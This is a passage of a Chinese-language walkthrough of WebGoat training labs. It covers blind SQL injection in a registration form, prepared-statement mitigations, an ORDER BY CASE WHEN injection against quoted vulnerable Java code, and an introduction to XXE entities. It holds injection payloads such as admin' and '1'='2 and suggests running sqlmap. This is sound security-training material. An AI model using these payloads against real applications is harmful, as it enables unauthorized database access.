

然后使用一個這樣admin' and '1'='2去注冊,會發現永遠都可以注冊成功,具體的原因是這樣,admin' and '1'='2的用戶名構造成的查詢用戶是否注冊語句會成為

select userid from user where userid = 'admin' and '1'='2' 可以看到,這樣的sql語句是永遠也查不出結果的,所以就一直提示未注冊,這也就證明了這里存在sql盲注漏洞。
可以用sqlmap跑一下看看結果。
SQL Injection(mitigation)
防御sql注入,其實就是session,參數綁定,存儲過程這樣的注入。
// 利用session防御,session內容正常情況下是用戶無法修改的 select * from users where user = "'" + session.getAttribute("UserID") + "'"; // 參數綁定方式,利用了sql的預編譯技術 String query = "SELECT * FROM users WHERE last_name = ?"; PreparedStatement statement = connection.prepareStatement(query); statement.setString(1, accountName); ResultSet results = statement.executeQuery(); 上面說的方式也不是能夠絕對的進行sql注入防御,只是減輕。
如參數綁定方式可以使用下面方式繞過。
通過使用case when語句可以將order by后的orderExpression表達式中添加select語句。
select * from users order by lastname; ------------------------------------------------------------------------------------ SELECT ... FROM tableList [WHERE Expression] [ORDER BY orderExpression [, ...]] orderExpression: { columnNr | columnAlias | selectExpression } [ASC | DESC] selectExpression: { Expression | COUNT(*) | { COUNT | MIN | MAX | SUM | AVG | SOME | EVERY | VAR_POP | VAR_SAMP | STDDEV_POP | STDDEV_SAMP } ([ALL | DISTINCT][2]] Expression) } [[AS] label] Based on HSQLDB --------------------------------------------------------------------------------------- select * from users order by (case when (true) then lastname else firstname) Stage8 question
這道題目看題目源碼就是一個case注入。
@GetMapping(produces = MediaType.APPLICATION_JSON_VALUE) @SneakyThrows @ResponseBody public List<Server> sort(@RequestParam String column) { Connection connection = DatabaseUtilities.getConnection(webSession); PreparedStatement preparedStatement = connection.prepareStatement("select id, hostname, ip, mac, status, description from servers where status <> 'out of order' order by " + column); ResultSet rs = preparedStatement.executeQuery(); List<Server> servers = Lists.newArrayList(); while (rs.next()) { Server server = new Server(rs.getString(1), rs.getString(2), rs.getString(3), rs.getString(4), rs.getString(5), rs.getString(6)); servers.add(server); } return servers; } 目前使用(case when (true) then id else ip end)寫在column中是可以執行的,對應的sql語句為
select id, hostname, ip, mac, status, description from servers where status <> 'out of order' order by (case when (true) then id else ip end) 
由於對hsqldb語法不了解,后面的注入過程無法再繼續了。
XXE
全稱XML External Entity attack,XML外部實體攻擊。
一個XML實體允許定義標簽,當解析XML文檔時,標簽將被內容取代。 通常有三種類型的實體:
* 內部實體
* 外部實體
* 參數實體。
一個實體必須在文檔類型定義(Document Type Definition,DTD)中創建,一個例子:
<?xml version="1.0" standalone="yes" ?>
<!DOCTYPE author [
  <!ELEMENT author (#PCDATA)>
  <!ENTITY js "Jo Smith">
]>
<author>&js;</author>
在xml后面的部分里,調用實體&js; 解析器將用實體中定義的值替換它。而XXE攻擊就是因為實體內容可以被攻擊者控制而導致的一種攻擊。
用上面的XML做一個具體解釋,第一行表明該文檔符合XML1.0,第二行說明該文檔使用author詞匯表,author是根元素。關鍵字SYSTEM 解析器將根據給出的URL尋找DTD,關鍵字PUBLIC 根據URI尋找DTD。
DTD的四種標記聲明
ELEMENT xml元素類型聲明
ATTLIST 特定元素類型可設置的屬性&屬性的允許值聲明
ENTITY 可重用的內容聲明
NOTATION 不要解析的外部內容的格式聲明。


Stage 3
只是最簡單的一個引用外部實體,下圖添加評論comment並提交后。
